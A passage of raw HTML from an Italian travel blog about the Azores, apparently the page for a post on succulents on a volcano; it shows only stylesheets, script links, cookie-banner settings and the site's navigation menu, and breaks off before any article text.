.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_fullwidth_image{position:relative;line-height:0}.et_pb_fullwidth_image img{width:100%;position:relative}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
</style>
<link rel='stylesheet' id='redux-google-fonts-quadmenu_italianialleazzorre-css' href='https://fonts.googleapis.com/css?family=Montserrat%7CExo+2%3A600&#038;ver=1769326253' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='extra-style-css' href='//itaz.b-cdn.net/wp-content/themes/italianialleazzorre/style.css?ver=4.23.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//itaz.b-cdn.net/wp-content/cache/wpfc-minified/e3qjhppp/8inu1.css" media="all"/>
<script src='//itaz.b-cdn.net/wp-content/cache/wpfc-minified/m8y5xujv/8inu1.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='//itaz.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='//itaz.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<script id="jquery-js-after" type="text/javascript">
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.italianialleazzorre.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//itaz.b-cdn.net/wp-content/cache/wpfc-minified/1443ev3p/8inu1.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='//itaz.b-cdn.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6' id='cookie-law-info-js'></script> -->
<!-- <script type='text/javascript' src='//itaz.b-cdn.net/wp-content/themes/italianialleazzorre/ds-script.js?ver=6.3.7' id='ds-theme-script-js'></script> -->
<link rel="https://api.w.org/" href="https://www.italianialleazzorre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.italianialleazzorre.com/wp-json/wp/v2/posts/2179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.italianialleazzorre.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.italianialleazzorre.com/?p=2179' />
<link rel="alternate" type="application/json+oembed" href="https://www.italianialleazzorre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.italianialleazzorre.com%2Fpiante-grasse-sul-vulcano-azzorre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.italianialleazzorre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.italianialleazzorre.com%2Fpiante-grasse-sul-vulcano-azzorre%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" />	<style>
#et-navigation #quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav > li > a {
padding-bottom: 7px;
}
#quadmenu .quadmenu-container, #quadmenu .quadmenu-navbar-nav, #quadmenu .quadmenu-dropdown-toggle, #quadmenu .quadmenu-dropdown-menu, #quadmenu .quadmenu-dropdown-submenu, #quadmenu ul, #quadmenu ul li, #quadmenu ul li ul, #quadmenu ul li a {
padding-top: 3px;
padding-right: 3px;
padding-bottom: 0px;
padding-left: 0px;
}
.et-fixed-header #et-navigation #quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav > li > a {
padding-bottom: 12px;
}   
</style>
<link rel="icon" href="//itaz.b-cdn.net/wp-content/uploads/2019/06/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="//itaz.b-cdn.net/wp-content/uploads/2019/06/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//itaz.b-cdn.net/wp-content/uploads/2019/06/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.italianialleazzorre.com/wp-content/uploads/2019/06/cropped-Icon-270x270.png" />
<style id="et-critical-inline-css">.widget_et_recent_tweets .widget_list a,.widget_et_recent_tweets .et-extra-icon,.widget_et_recent_tweets .widget-footer .et-extra-social-icon,.widget_et_recent_tweets .widget-footer .et-extra-social-icon::before,.project-details .project-details-title,.et_filterable_portfolio .filterable_portfolio_filter a.current,.et_extra_layout .et_pb_extra_column_main .et_pb_column .module-head h1,.et_pb_extra_column .module-head h1,#portfolio_filter a.current,.woocommerce div.product div.summary .product_meta a,.woocommerce-page div.product div.summary .product_meta a,.et_pb_widget.woocommerce .product_list_widget li .amount,.et_pb_widget li a:hover,.et_pb_widget.woocommerce .product_list_widget li a:hover,.et_pb_widget.widget_et_recent_videos .widget_list .title:hover,.et_pb_widget.widget_et_recent_videos .widget_list .title.active,.woocommerce .woocommerce-info:before{color:#0f4c81}.single .score-bar,.widget_et_recent_reviews .review-breakdowns .score-bar,.et_pb_extra_module .posts-list article .post-thumbnail,.et_extra_other_module .posts-list article .post-thumbnail,.et_pb_widget .widget_list_portrait,.et_pb_widget .widget_list_thumbnail,.quote-format,.link-format,.audio-format .audio-wrapper,.paginated .pagination li.active,.score-bar,.review-summary-score-box,.post-footer .rating-stars #rating-stars img.star-on,.post-footer .rating-stars #rated-stars img.star-on,.author-box-module .author-box-avatar,.timeline-menu li.active a:before,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button.disabled,.woocommerce div.product form.cart .button.disabled:hover,.woocommerce-page div.product form.cart .button,.woocommerce-page div.product form.cart .button.disabled,.woocommerce-page div.product form.cart .button.disabled:hover,.woocommerce div.product form.cart .read-more-button,.woocommerce-page div.product form.cart .read-more-button,.woocommerce div.product form.cart .post-nav .nav-links .button,.woocommerce-page div.product form.cart .post-nav .nav-links .button,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{background-color:#0f4c81}#et-menu>li>ul,#et-menu li>ul,#et-menu>li>ul>li>ul,.et-top-search-primary-menu-item .et-top-search,.et_pb_module,.module,.page article,.authors-page .page,#timeline-sticky-header,.et_extra_other_module,.woocommerce .woocommerce-info{border-color:#0f4c81}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-size:18px}body{font-size:16px}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{line-height:1.8em}body,p{line-height:1.8em}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:'Exo 2',Helvetica,Arial,Lucida,sans-serif}body{font-family:'Exo 2',Helvetica,Arial,Lucida,sans-serif}a,a:visited,.post-content a,.et_pb_pagebuilder_layout .et_pb_blurb_container p a,.et_pb_pagebuilder_layout .et_pb_code a,.et_pb_pagebuilder_layout .et_pb_promo_description a,.et_pb_pagebuilder_layout .et_pb_newsletter_description a,.et_pb_pagebuilder_layout .et_pb_team_member_description>a,.et_pb_pagebuilder_layout .et_pb_pricing li a,.et_pb_pagebuilder_layout .et_pb_slide_content a,.et_pb_pagebuilder_layout .et_pb_tab a,.et_pb_pagebuilder_layout .et_pb_text a,.et_pb_pagebuilder_layout .et_pb_toggle_content a,.et_pb_pagebuilder_layout .et_pb_fullwidth_code a{color:#0e824a}body{color:rgba(0,0,0,0.93)}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:rgba(0,0,0,0.93)}.archive h1,.search h1{color:rgba(0,0,0,0.73)}body{background-color:#0e824a}#page-container{background-color:#ffffff}#et-menu li{font-family:'Exo 2',Helvetica,Arial,Lucida,sans-serif}#et-menu>li a,#et-menu>li.menu-item-has-children>a:after,#et-menu>li.mega-menu-featured>a:after,#et-extra-mobile-menu>li.mega-menu-featured>a:after{color:#ffffff}#et-menu>li>a:hover,#et-menu>li.menu-item-has-children>a:hover:after,#et-menu>li.mega-menu-featured>a:hover:after,#et-navigation>ul#et-menu>li.current-menu-item>a,#et-navigation>ul#et-menu>li.current_page_item>a,#et-extra-mobile-menu>li.mega-menu-featured>a:hover:after,#et-extra-mobile-menu>li.current-menu-item>a,#et-extra-mobile-menu>li.current_page_item>a,#et-extra-mobile-menu>li>a:hover{color:#0f4c81}#et-navigation>ul>li>a:before{background-color:#0f4c81}#main-header{background-color:#ffffff}#et-menu>li>ul,#et-menu li>ul,#et-menu>li>ul>li>ul,#et-mobile-navigation nav,.et-top-search-primary-menu-item .et-top-search{background-color:#919291}#et-menu li.mega-menu-featured>ul li.menu-item .recent-list .recent-post,#et-extra-mobile-menu li.mega-menu-featured>ul li.menu-item .recent-list .recent-post,#et-menu li.mega-menu>ul>li>a,#et-menu li.mega-menu>ul li:last-child a,#et-menu li>ul li a{border-color:#919291}#et-menu li>ul li a:hover,#et-extra-mobile-menu li>ul li a:hover,#et-menu li>ul li.current-menu-item a,#et-menu li>ul li.current_page_item a,#et-extra-mobile-menu li>ul li.current-menu-item a,#et-extra-mobile-menu li>ul li.current_page_item a,#et-menu li.mega-menu>ul>li>a:hover,#et-menu .sub-menu li.mega-menu-featured>a:hover:after,#et-menu .sub-menu li.menu-item-has-children>a:hover:after,#et-extra-mobile-menu .sub-menu li.mega-menu-featured>a:hover:after,#et-menu li.mega-menu-featured>ul li .featured-post .post-meta a:hover,#et-extra-mobile-menu li.mega-menu-featured>ul li .featured-post .post-meta a:hover,#et-menu li.mega-menu-featured>ul li.menu-item .recent-list .recent-post .post-content .post-meta a:hover,#et-extra-mobile-menu li.mega-menu-featured>ul li.menu-item .recent-list .recent-post .post-content .post-meta a:hover{color:#0f4c81}#et-secondary-menu li{font-size:11px}#et-secondary-menu li{font-family:'Exo 2',Helvetica,Arial,Lucida,sans-serif}#top-header{background-color:#0f4c81}#et-secondary-menu a,#et-secondary-menu li.menu-item-has-children>a:after{color:#ffffff}#et-secondary-nav #et-secondary-menu{background-color:#0f4c81}#et-secondary-menu ul a,#et-secondary-menu li>ul li.menu-item-has-children>a:after{color:#ffffff}#et-trending-label,.et-trending-post a{font-size:11.000000px}#et-trending-button{width:15.714286px;height:15.714286px}#et-trending-button span{width:15.714286px;height:1.571429px}#et-trending-button.toggled span:first-child{-webkit-transform:translateY(5.357143px) rotate(45deg);transform:translateY(5.357143px) rotate(45deg)}#et-trending-button.toggled span:last-child{-webkit-transform:translateY(-5.357143px) rotate(-45deg);transform:translateY(-5.357143px) rotate(-45deg)}#et-trending-label,.et-trending-post a{font-family:'Exo 2',Helvetica,Arial,Lucida,sans-serif}#et-info .et-cart,#et-info .et-cart:before,#et-info .et-top-search .et-search-field,#et-info .et-top-search .et-search-submit:before{font-size:11.000000px}#et-info .et-extra-social-icons .et-extra-icon{font-size:14.000000px;line-height:27.500000px;width:27.500000px;height:27.500000px}#et-info .et-cart{padding:8.000000px 9.166667px}#et-info .et-top-search .et-search-field{padding:6.000000px 9.166667px}#et-info .et-top-search .et-search-field{width:110.000000px}#et-info .et-top-search .et-search-submit:before{margin-top:-5.500000px}#et-info .et-cart span,#et-info .et-top-search .et-search-field{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#footer h4,#footer .et_pb_widget h4.widgettitle{font-size:21px}#footer h4,#footer .et_pb_widget h4.widgettitle{font-weight:600;font-style:normal;text-transform:none;text-decoration:none}#footer-bottom{background-color:#0f4c81}#footer-nav a{font-size:12px}#page-container .button,#page-container button,#page-container button[type="submit"],#page-container input[type="submit"],#page-container input[type="reset"],#page-container input[type="button"],.read-more-button,.comment-body .comment_area .comment-content .reply-container .comment-reply-link,.widget_tag_cloud a,.widget_tag_cloud a:visited,.post-nav .nav-links .button,a.read-more-button,a.read-more-button:visited,#footer .widget_tag_cloud a,#footer .widget_tag_cloud a:visited,#footer a.read-more-button,#footer a.read-more-button:visited,#footer .button,#footer button,#footer button[type="submit"],#footer input[type="submit"],#footer input[type="reset"],#footer input[type="button"],.et_pb_button{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}@media only screen and (min-width:768px){#main-header .logo{height:63.19px;margin:12.905px 0}.header.left-right #et-navigation>ul>li>a{padding-bottom:36.5px}}@media only screen and (min-width:768px){.et-fixed-header #main-header .logo{height:40.8px;margin:19.6px 0}.et-fixed-header .header.left-right #et-navigation>ul>li>a{padding-bottom:32px}}#main-header{background:url('/wp-content/uploads/2020/03/header.jpg') no-repeat center center;background-size:cover}.et_pb_widget .widgettitle{background:#0e824a!important}.share-title{display:none!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:15px;background:0}.single .post-thumbnail.header{display:none}#et-mobile-navigation #quadmenu.quadmenu-extra{background-color:#0e824a}</style>
</head>
<body class="post-template-default single single-post postid-2179 single-format-standard et_extra et_pb_pagebuilder_layout et_fixed_nav boxed_layout et_pb_gutters4 et_primary_nav_dropdown_animation_fadeInTop et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
<div id="page-container" class="page-container">
<!-- Header -->
<header class="header centered">
<!-- #top-header -->
<div id="top-header" style="">
<div class="container">
<!-- Secondary Nav -->
<div id="et-secondary-nav" class="et-trending">
<!-- ET Trending -->
<div id="et-trending">
<!-- ET Trending Button -->
<a id="et-trending-button" href="#" title="">
<span></span>
<span></span>
<span></span>
</a>
<!-- ET Trending Label -->
<h4 id="et-trending-label">
DI TENDENZA:								</h4>
<!-- ET Trending Post Loop -->
<div id='et-trending-container'>
<div id="et-trending-post-3014" class="et-trending-post et-trending-latest">
<a href="https://www.italianialleazzorre.com/azzorre-e-covid-19/">AGGIORNAMENTO Luglio 2022! Azzorre &#8211; Portogallo e...</a>
</div>
<div id="et-trending-post-3193" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/organizzare-un-viaggio-alle-azzorre-breve-guida-sintetica/">Organizzare un viaggio alle Azzorre: breve guida sintet...</a>
</div>
<div id="et-trending-post-3146" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/10-domande-a-esther-e-davide/">10 domande a&#8230; Esther e Davide</a>
</div>
<div id="et-trending-post-3023" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/le-ragazze-vanno-a-scuola-amaryllis-belladonna-il-fiore-dellautunno-alle-azzorre/">Le ragazze vanno a scuola &#8211; Amaryllis Belladonna ...</a>
</div>
<div id="et-trending-post-2997" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/le-isole-azzorre-considerate-una-delle-mete-piu-sicure-in-europa-per-questo-2020/">Le isole Azzorre considerate una delle mete più sicure ...</a>
</div>
<div id="et-trending-post-2993" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/una-nuova-linea-di-atlantico-line-colleghera-anche-graciosa/">Una nuova linea di Atlantico Line collegherà anche Grac...</a>
</div>
<div id="et-trending-post-2900" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/sata-air-france-siglano-accordo-per-azzorre/">Sata e Air France siglano accordo per le Azzorre</a>
</div>
<div id="et-trending-post-2761" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/nuovo-traghetto-presto-in-servizio-a-faial/">Nuovo traghetto presto in servizio a Faial</a>
</div>
<div id="et-trending-post-2634" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/il-caffe-biologico-di-sao-jorge-azzorre/">Il caffè biologico di Manolo Nunes a Faja Dos Vimes a S...</a>
</div>
<div id="et-trending-post-2526" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/il-nuovo-mercato-nel-centro-di-horta-azzorre/">Il nuovo mercato nel centro di Horta &#8211; Azzorre</a>
</div>
<div id="et-trending-post-2354" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/le-azzorre-tra-le-10-mete-per-il-2019/">Le Azzorre scelte dal New York Times tra le 10 mete per...</a>
</div>
<div id="et-trending-post-2348" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/un-viaggio-nella-localita-termale-piu-reomta-deuropa/">Un viaggio nella località termale più remota d&#8217;Eu...</a>
</div>
<div id="et-trending-post-2264" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/bere-una-tazza-di-te-viola-alle-azzorre/">Bere una tazza di tè viola alle Azzorre</a>
</div>
<div id="et-trending-post-2259" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/webcam-alle-isole-azzorre/">Webcam alle Isole Azzorre &#8211; In tempo reale</a>
</div>
<div id="et-trending-post-2236" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/rimanere-una-meraviglia-naturale/">Limitare i turisti per rimanere una meraviglia naturale</a>
</div>
<div id="et-trending-post-143" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/ritirarsi-alle-azzorre/">Ritirarsi alle Azzorre</a>
</div>
<div id="et-trending-post-325" class="et-trending-post">
<a href="https://www.italianialleazzorre.com/come-muoversi/">Come muoversi</a>
</div>
</div>
</div>
<ul id="et-secondary-menu" class="nav"><li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1810"><a rel="privacy-policy" href="https://www.italianialleazzorre.com/privacy-policy/">Privacy</a></li>
</ul>
</div>
<!-- #et-info -->
<div id="et-info">
<!-- .et-extra-social-icons -->
<ul class="et-extra-social-icons" style="">
<li class="et-extra-social-icon facebook">
<a href="https://www.facebook.com/italianiazzorre" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
</li>
<li class="et-extra-social-icon twitter">
<a href="http://twitter.com/italianiazzorre" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-twitter"></a>
</li>
<li class="et-extra-social-icon instagram">
<a href="https://instagram.com/italianialleazzorre" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-instagram"></a>
</li>
</ul>
<!-- .et-top-search -->
<div class="et-top-search" style="">
<form role="search" class="et-search-form" method="get" action="https://www.italianialleazzorre.com/">
<input type="search" class="et-search-field" placeholder="Cerca" value="" name="s" title="Cerca" />
<button class="et-search-submit"></button>
</form>						</div>
<!-- cart -->
</div>
</div><!-- /.container -->
</div><!-- /#top-header -->
<!-- Main Header -->
<div id="main-header-wrapper">
<div id="main-header" data-fixed-height="80">
<div class="container">
<!-- ET Ad -->
<!-- Logo -->
<a class="logo" href="https://www.italianialleazzorre.com/" data-fixed-height="51">
<img src="//itaz.b-cdn.net/wp-content/uploads/2020/03/Logo-IAA-New.png" alt="Italiani alle Azzorre" id="logo" />
</a>
<!-- ET Navigation -->
<div id="et-navigation" class="">
<nav id="quadmenu" class="quadmenu-extra quadmenu-v3.0.7 quadmenu-align-center quadmenu-divider-hide quadmenu-carets-hide quadmenu-background-color quadmenu-mobile-shadow-hide quadmenu-dropdown-shadow-show quadmenu-is-embed" data-template="embed" data-theme="extra" data-unwrap="0" data-breakpoint="980">
<div class="quadmenu-container">
<div id="quadmenu_0" class="quadmenu-navbar-collapse collapsed in">
<ul class="quadmenu-navbar-nav"><li id="menu-item-569" class="quadmenu-item-569 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">				<a  href="https://www.italianialleazzorre.com/le-isole-azzorre/" class="quadmenu-dropdown-toggle hoverintent">
<span class="quadmenu-item-content">
<span class="quadmenu-caret"></span>
<span class="quadmenu-icon fa fa-home  hover t_1000"></span>
<span class="quadmenu-text  hover t_1000">Le Isole Azzorre</span>
</span>
</a>
<div id="dropdown-569" class="quadmenu_fadeIn t_100 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
<ul class="quadmenu-row">
<li id="menu-item-1566" class="quadmenu-item-1566 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 hidden-xs">		<div id="dropdown-1566" class="">
<ul>
<li id="menu-item-1567" class="quadmenu-item-1567 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">		<div class="quadmenu-item-widget widget widget_media_image">
<span class="quadmenu-title">Le Isole Azzorre</span><img width="300" height="196" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/terceira-300x196.jpg" class="image wp-image-233  attachment-medium size-medium" alt="Terceira - Azores" decoding="async" style="max-width: 100%; height: auto;" fetchpriority="high" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/terceira-300x196.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/04/terceira-768x501.jpg 768w, //itaz.b-cdn.net/wp-content/uploads/2018/04/terceira.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
</li>		</ul>
</div>
</li><li id="menu-item-1550" class="quadmenu-item-1550 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1550" class="">
<ul>
<li id="menu-item-1552" class="quadmenu-item-1552 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/isole-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/azores_map-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Mappa delle isole Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/azores_map-150x150.png 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/azores_map-440x440.png 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Isole Azzorre: un paradiso da scoprire</span>
<span class="quadmenu-description">Le isole Azzorre, regione autonoma del Portogallo, sono un arcipelago&hellip;</span>
</span>
</a>
</li><li id="menu-item-1559" class="quadmenu-item-1559 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/il-clima-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/clima_grafico-150x150.gif" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Il clima alle isole Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/clima_grafico-150x150.gif 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/clima_grafico-440x440.gif 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Il clima alle Azzorre</span>
<span class="quadmenu-description">L’Arcipelago delle Azzorre è caratterizzato durante tutto l’anno da un&hellip;</span>
</span>
</a>
</li><li id="menu-item-1560" class="quadmenu-item-1560 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/animali-e-piante/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/Azzorre-Flora-e-Fauna-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Azzorre Flora e Fauna" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/Azzorre-Flora-e-Fauna-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/Azzorre-Flora-e-Fauna-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Animali e Piante</span>
<span class="quadmenu-description">L’Arcipelago delle Azzorre è uno dei gruppi insulari più remoti&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1553" class="quadmenu-item-1553 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1553" class="">
<ul>
<li id="menu-item-1564" class="quadmenu-item-1564 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/storia-delle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/caravella-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="La Storia delle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/caravella-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/caravella-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Storia delle Azzorre</span>
<span class="quadmenu-description">Come quasi tutte le isole remote e poco conosciute del&hellip;</span>
</span>
</a>
</li><li id="menu-item-1551" class="quadmenu-item-1551 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/economia-delle-azzorre/">
<span class="quadmenu-item-content">
